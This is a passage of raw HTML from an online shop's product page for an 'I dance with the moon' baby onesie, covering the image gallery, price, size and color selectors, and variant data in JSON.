//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=1946 1946w" width="1946" height="2215" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="146362138705">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-146362171473"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-146362171473"
            data-alt="I dance with the moon - Baby onesie"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8784916201117319; --preview-ratio: 0.8784916201117319;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1946 1946w" width="1946" height="2215" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=246 246w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=493 493w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=600 600w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=713 713w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=823 823w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=990 990w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=1946 1946w" width="1946" height="2215" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="146362171473">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24270951612738__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24270951612738__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24270951612738__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-146362073169"
              data-media-position="1"
              data-alt="I dance with the moon - Baby onesie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-1
"
              >
                <img src="//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=416" alt="I dance with the moon - Baby onesie" srcset="//spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=54 54w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=74 74w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=104 104w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=162 162w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=208 208w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=324 324w, //spiritnest.com/cdn/shop/products/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864&amp;width=416 416w" width="416" height="474" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-146362105937"
              data-media-position="2"
              data-alt="I dance with the moon - Baby onesie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-2
"
              >
                <img src="//spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=416" alt="I dance with the moon - Baby onesie" srcset="//spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=54 54w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=74 74w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=104 104w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=162 162w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=208 208w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=324 324w, //spiritnest.com/cdn/shop/products/flower-child_e343be43-7a63-4fd5-8d14-8af437cf12fb.jpg?v=1571438864&amp;width=416 416w" width="416" height="474" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-146362138705"
              data-media-position="3"
              data-alt="I dance with the moon - Baby onesie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-3
"
              >
                <img src="//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=416" alt="I dance with the moon - Baby onesie" srcset="//spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=54 54w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=74 74w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=104 104w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=162 162w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=208 208w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=324 324w, //spiritnest.com/cdn/shop/products/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864&amp;width=416 416w" width="416" height="474" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-146362171473"
              data-media-position="4"
              data-alt="I dance with the moon - Baby onesie"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-4
"
              >
                <img src="//spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=416" alt="I dance with the moon - Baby onesie" srcset="//spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=54 54w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=74 74w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=104 104w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=162 162w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=208 208w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=324 324w, //spiritnest.com/cdn/shop/products/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864&amp;width=416 416w" width="416" height="474" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24270951612738__main"
        data-section="template--24270951612738__main"
        data-url="/products/i-dance-with-the-moon-baby-onesie"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  I dance with the moon - Baby onesie
                </h1>
                <a href="/products/i-dance-with-the-moon-baby-onesie" class="product__title">
                  <h2 class="h1">
                    I dance with the moon - Baby onesie
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AUHJuWnVKdXdHSStVY__loox_reviews_loox_rating_7AxGaL"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="9089802830"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--24270951612738__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $24.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $24.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24270951612738__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31742290062">
                  
<input type="hidden" name="product-id" value="9089802830" /><input type="hidden" name="section-id" value="template--24270951612738__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24270951612738__main"
    class="no-js-hidden"
    data-section="template--24270951612738__main"
    data-url="/products/i-dance-with-the-moon-baby-onesie"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24270951612738__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24270951612738__main-0">
              
                <span id="custom-label-template--24270951612738__main-1">
                  
                  
                  Size - 6M
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24270951612738__main-1-0"
        name="Size"
        value="6M"
        form="product-form-template--24270951612738__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-0">
        6M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-1"
        name="Size"
        value="12M"
        form="product-form-template--24270951612738__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-1">
        12M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24270951612738__main-1-2"
        name="Size"
        value="18M"
        form="product-form-template--24270951612738__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24270951612738__main-1-2">
        18M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24270951612738__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24270951612738__main-1">
              
                <span id="custom-label-template--24270951612738__main-2">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--24270951612738__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--24270951612738__main"
              >
                
<option
        value="Black"
        
          selected="selected"
        
        class=""
      >
        Black
      </option>
    
<option
        value="Red"
        
        class=""
      >
        Red
      </option>
    
<option
        value="Navy"
        
        class=""
      >
        Navy
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":31742290062,"title":"6M \/ Black","option1":"6M","option2":"Black","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858662542,"product_id":9089802830,"position":1,"created_at":"2016-11-21T01:28:28+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864","variant_ids":[31742290062,31742290382,31742290702]},"available":true,"name":"I dance with the moon - Baby onesie - 6M \/ Black","public_title":"6M \/ Black","options":["6M","Black"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362073169,"position":1,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742289870,"title":"6M \/ Red","option1":"6M","option2":"Red","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858664462,"product_id":9089802830,"position":4,"created_at":"2016-11-21T01:28:33+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864","variant_ids":[31742289870,31742290190,31742290510]},"available":true,"name":"I dance with the moon - Baby onesie - 6M \/ Red","public_title":"6M \/ Red","options":["6M","Red"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362171473,"position":4,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742289998,"title":"6M \/ Navy","option1":"6M","option2":"Navy","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858663630,"product_id":9089802830,"position":3,"created_at":"2016-11-21T01:28:31+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864","variant_ids":[31742289998,31742290318,31742290638]},"available":true,"name":"I dance with the moon - Baby onesie - 6M \/ Navy","public_title":"6M \/ Navy","options":["6M","Navy"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362138705,"position":3,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_ba982958-0ff9-4a81-907f-2c2048e18e58.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290382,"title":"12M \/ Black","option1":"12M","option2":"Black","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858662542,"product_id":9089802830,"position":1,"created_at":"2016-11-21T01:28:28+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864","variant_ids":[31742290062,31742290382,31742290702]},"available":true,"name":"I dance with the moon - Baby onesie - 12M \/ Black","public_title":"12M \/ Black","options":["12M","Black"],"price":2495,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":146362073169,"position":1,"preview_image":{"aspect_ratio":0.878,"height":716,"width":629,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/black_9b47a0bc-afff-496c-b941-c45693a84050.jpg?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31742290190,"title":"12M \/ Red","option1":"12M","option2":"Red","option3":null,"sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/I-dance-with-the-moon4.png?2936298515265328178","requires_shipping":true,"taxable":true,"featured_image":{"id":18858664462,"product_id":9089802830,"position":4,"created_at":"2016-11-21T01:28:33+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":629,"height":716,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/red_f89def6a-72e4-4540-a0d0-9dad46044720.jpg?v=1571438864","variant_ids":[31742289870,31742290190,31742290510]},"available":true,"name":"I dance with the moon - Baby onesie - 12M \/ Red","public_title":"12M \/ 